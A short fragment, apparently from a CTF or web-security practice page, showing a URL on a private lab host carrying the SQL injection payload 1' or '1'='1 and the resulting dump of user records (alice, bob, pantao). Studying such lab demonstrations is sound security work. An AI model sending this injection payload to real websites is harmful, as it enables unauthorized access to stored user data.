 10.21.13.153:40000/sql.php?id=1' or '1'='1
WEB CTFTOOLS BLOGS RE MISC CTF SOCIETY WP SC
Connecting is OK!
ID: 1' or '1'='1
First name: alice
Surname: aaa
ID: 1' or '1'='1
First name: bob
Surname: bbb
ID: 1' or '1'='1
First name: pantao
Surname: ppp